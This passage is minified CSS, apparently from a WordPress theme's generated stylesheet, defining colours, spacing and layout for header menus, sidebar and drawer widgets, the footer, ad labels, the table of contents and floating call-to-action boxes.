a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > .ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.ad-label-content {position:relative;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px;background-color:#ffffff;font-size:0.88889rem;color:#303030;}.ad-label-content.is-position-title-top {margin-bottom:24px;}.ad-label-content.is-position-title-bottom {margin-top:24px;}.ad-label-content.is-style-label {display:inline-block;padding-top:2px;padding-bottom:2px;padding-right:16px;padding-left:16px;line-height:1.5;border:solid 1px #e5e7e8;border-radius:4px;background-color:#ffffff;}.ad-label-content__label {letter-spacing:0.02em;font-size:0.88889rem;color:#303030;}.ad-label-content__label i {margin-right:4px;color:#303030;}.ad-label-content__text-only,.ad-label-content__text {text-align:center;}.ad-label-content__text-only i,.ad-label-content__text i {margin-right:4px;color:#303030;}.ad-label-content__text {padding-right:16px;}.ad-label-content__text::after {content:"\e985";font-family:"icomoon";position:absolute;top:0;right:0;}.ad-label-content.is-style-text.has-border,.ad-label-content.is-style-text-description.has-border {border:solid 1px #e5e7e8;border-radius:4px;}.ad-label-content.is-style-text.has-border-top-bottom,.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text {padding-top:8px;padding-bottom:8px;padding-left:16px;padding-right:16px;border-top:solid 1px #e5e7e8;border-bottom:solid 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom details[open] .ad-label-content__text {border-bottom:dashed 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text::after {top:8px;}.ad-label-content.is-style-text.has-shadow,.ad-label-content.is-style-text-description.has-shadow {box-shadow:0 1px 3px 2px rgb(0 0 0 / 0.08);border-radius:4px;transition:all 0.3s ease;backface-visibility:hidden;}.ad-label-content details {min-height:22.75px;transition:0.4s;}.ad-label-content details[open] {min-height:32px;}.ad-label-content details[open] .ad-label-content__text::after {content:"\e986";font-family:"icomoon";}.ad-label-content__description {padding-top:16px;padding-bottom:8px;text-align:justify;}.article-body .contents-outline__item .toc-box_link:hover {text-decoration:none !important;color:#828990;}.article-body .contents-outline__item .toc-box_link::before {background-color:#828990;}.indent_2.contents-outline__ol {padding-left:18px;list-style-type:disc;}.indent_3.contents-outline__ol {padding-left:16px;}.indent_3.contents-outline__ol > .contents-outline__item {list-style-type:decimal;}.indent_4.contents-outline__ol {padding-left:12px;}.indent_4.contents-outline__ol > .contents-outline__item {position:relative;list-style-type:none;}.indent_4.contents-outline__ol > .contents-outline__item::before {position:absolute;content:"\e941";left:-16px;line-height:28px;font-family:"icomoon";font-size:0.88889rem;font-weight:bold;}.contents-outline__item .toc-box_link {padding-right:0;}.article-body .contents-outline__item {color:#8c6e8c;}.article-body .contents-outline__item .toc-box_link {text-decoration:none !important;color:#004e8e;}.toc-box {border:2px solid #eeeff0;border-top:4px solid#15c165;border-radius:3px;}.toc-box {background-color:#eeeff0;border-radius:3px;}.toc-btn__switch.selected label {border-color:#15c165;}.toc-btn__switch.selected {background-color:#15c165;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title {text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon 